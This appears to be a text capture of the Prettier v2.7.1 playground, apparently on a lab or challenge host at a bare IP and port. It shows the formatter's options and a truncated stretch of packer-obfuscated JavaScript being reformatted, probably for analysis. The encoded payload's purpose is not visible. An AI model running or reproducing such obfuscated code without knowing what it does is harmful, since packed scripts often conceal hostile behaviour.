 Prettier v2.7.1 — Mozilla Firefox
178.128.33.213:30252/
http://178.128.33.213:30252/
Prettier v2.7.1
jsconsole
https://prettier.io/playground/#N4Igxg9gdgLgprEAuEA3AhgJwAQH0AMAHgKwAmATAGwC8AZgK5RgwCW0AFAYecc
1
20
Prettier v2.7.1
GitHub 44,128
Global
--parser babel
--print-width 80
--tab-width 2
--use-tabs
--embedded-language-
formatting auto
Common
--single-quote
--no-bracket-spacing
--prose-wrap preserve
--bracket-same-line
JavaScript
--no-semi
--jsx-single-quote
--quote-props as-needed
--arrow-parens always
--trailing-comma es5
1 |0x155|0x23ac|0x3ce|0xab|0x1639|0x3782|0x22cf|0x14b1|0x1d2d|0x1ad9|0x4c'.split('|'),0,{}));
164 };
165 if (!"".replace(/^/, String)) {
166 while (c--) {
167 d[e(c)] = k[c] || e(c);
168 }
169 k = [
170 function (e) {
171 return d[e];
172 },
173 ];
174 e = function () {
175 return "\\w+";
176 };
177 c = 1;
178 }
179 while (c--) {
180 if (k[c]) {
181 p = p.replace(new RegExp("\\b" + e(c) + "\\b", "g"), k[c]);
182 }
183 }
184 return p;
185 })(
186 '2o 2Q=2p(3d,5s){3d=3d-(9V*2x+2x*73+ -72);2o 3k=6Y[3d];2D(2Q["5j"]===2E){2o 5l=2p(5w){2
187 62,
188 820,
189 "||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
190 "|"
191 ),
192 0,
193 {}
194 )
195 ;
196
Hide options
Clear
Copy config JSON
Copy link
Copy markdown
Report issue